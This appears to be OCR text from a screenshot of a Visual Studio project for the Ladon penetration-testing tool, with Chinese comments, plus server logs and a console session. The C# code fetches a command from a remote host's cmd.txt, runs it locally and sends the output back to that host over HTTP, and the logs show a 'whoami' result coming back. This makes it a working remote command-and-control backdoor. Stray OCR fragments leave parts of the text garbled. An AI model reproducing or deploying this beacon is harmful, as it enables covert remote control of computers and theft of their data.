 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 数据(A) 工具(T) 体系结构(C) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug
Console.WriteLine(
Program.cs
gram
execcmd(s
ip = args[0];
try
{
//首先在VPS上执行命令: Ladon web 800 一键启动服务器
//其次在Ladon根目录下放cmd.txt，里面存放要执行的命令
//第一步 获取命令
string url = "http://192.168.250.27:800/cmd.txt";
string cmd = httpget(url);
//第二步 执行命令
string result=execcmd(cmd);
//第三步 发送结果
httpget("http://192.168.250.27:800/getstr/"+result);
}
catch (Exception s)
{
Console.WriteLine("Error: "+ s.Message);
}
}
误
0 个警告
0 个消息
Ladon web 800
ClientIP: 192.168.250.27:16951
DateTime: 2021/5/24 15:51:48
Client: GET /getstr/win7-dep2/null HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
GetStr:
win7-dep2/null
============================================
ClientIP: 192.168.250.27:16953
DateTime: 2021/5/24 15:52:11
Client: GET /cmd.txt HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
Connection: Keep-Alive
============================================
ClientIP: 192.168.250.27:16954
DateTime: 2021/5/24 15:52:11
Client: GET /getstr/win7-dep2/null HTTP/1.1
Accept: */*
Host: 192.168.250.27:800
GetStr:
win7-dep2/null
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\ConsoleApplication1\test\bin\Debug>test.exe
whoami
win7-dep2/null
C:\Users\null\Desktop\ConsoleApplication1\test\bin\Debug>